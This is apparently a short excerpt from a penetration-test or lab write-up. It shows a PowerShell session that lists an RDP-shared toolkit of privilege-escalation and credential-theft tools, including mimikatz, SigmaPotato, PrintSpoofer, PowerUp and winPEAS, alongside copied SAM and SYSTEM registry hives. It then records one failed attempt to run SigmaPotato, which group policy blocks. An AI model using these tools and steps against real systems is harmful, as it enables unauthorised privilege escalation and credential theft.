 PS C:\Users\dark> ls \\tsclient\toolkit\
Directory: \\tsclient\toolkit
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----       11/20/2024   1:14 PM          63488 SigmaPotato.exe
-a----       11/20/2024   1:15 PM         600580 PowerUp.ps1
-a----       10/15/2024   2:18 PM        1355264 mimikatz.exe
-a----        12/6/2024  10:35 AM           5463 Watch-Command.ps1
-a----       11/20/2024   5:14 PM          27136 PrintSpoofer.exe
-a----       11/20/2024   9:48 PM          65536 sam
-a----       11/20/2024   9:51 PM       12566528 system
-a----       11/24/2024   3:13 AM        2387456 winPEASx64.exe
PS C:\Users\dark> \\tsclient\toolkit\SigmaPotato.exe
Program 'SigmaPotato.exe' failed to run: This program is blocked by group policy. For more
information, contact your system administratorAt line:1 char:1
+ \\tsclient\toolkit\SigmaPotato.exe
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~.
At line:1 char:1
+ \\tsclient\toolkit\SigmaPotato.exe
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo          : ResourceUnavailable: (:) [], ApplicationFailedException
+ FullyQualifiedErrorId : NativeCommandFailed